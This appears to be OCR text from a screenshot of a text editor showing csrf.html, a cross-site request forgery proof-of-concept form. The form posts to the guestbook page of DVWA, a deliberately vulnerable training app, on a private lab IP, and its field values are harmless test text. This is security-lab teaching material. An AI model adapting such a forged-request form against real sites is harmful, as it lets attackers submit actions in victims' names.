 Applications Places Leafpad 20:48 1
csrf.html
File Edit Search Options Help
<html>
<body>
<h3>http://172.20.10.2/dvwa/vulnerabilities/xss_s/</h3><form id="f1" method="POST" action="http://172.20.10.2/dvwa/vulnerabilities/xss_s/">
<table>
<tr><td>
btnSign<td><input name="btnSign" value="Sign Guestbook" size="100"></tr>
<tr><td>
mtxMessage<td><input name="mtxMessage" value="test for CSRF POC" size="100"></tr>
<tr><td>
txtName<td><input name="txtName" value="Hey HEy" size="100"></tr>
</table>
<input id="submit" type="submit" value="Submit"/>
</form>
</body>
</html>